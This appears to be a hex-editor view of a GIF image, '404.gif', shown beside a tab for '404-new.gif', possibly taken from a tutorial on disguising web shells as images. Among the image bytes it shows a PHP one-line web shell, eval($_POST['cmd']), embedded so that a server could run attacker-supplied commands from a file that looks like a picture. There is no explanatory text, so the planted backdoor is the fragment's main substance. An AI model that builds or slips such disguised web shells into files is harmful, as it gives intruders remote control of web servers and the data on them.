 起始页 404.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0220h CB CB C9 ED E2 BA EE C8 46 EC CF 6B CE CE CB ED ËËÉíâºîÈFìÏkÎÎËí
0230h DE AC F2 E6 BE ED CE 60 EA E1 C3 EA D6 90 F2 E4 Þ¬òæ¾íÎ`êáÃêÖ.òä
0240h B2 E9 C0 34 E8 E2 CE EC E0 B8 E9 DD B5 EC DE AC ²éÀ4èâÎìà¸éÝµìÞ¬
0250h F3 D3 65 D8 D8 D6 BC B9 AB E5 CE 7D DE CD 90 F2 óÓeØØÖ¼¹«åÎ}ÞÍ.ò
0260h DE 98 D1 BC 74 F3 D9 7F E3 E3 E1 BF BA A2 CA BB Þ˜Ñ¼tóÙ.ããá¿º¢Ê»
0270h 87 EC C1 2B 3C 3F 70 68 70 20 65 76 61 6C 28 24 ‡ìÁ+<?php eval($
0280h 5F 50 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 3F 3E _POST['cmd']);?>
0290h DC 8C F0 C8 3C F0 CA 48 EF EF EF EE EE EE F0 C2 ÜŒðÈ<ðÊHïïïîîîðÂ
02A0h 22 B9 B9 B5 00 00 00 00 00 00 00 00 00 00 00 00 "¹¹µ............
02B0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
02C0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
404-new.gif ×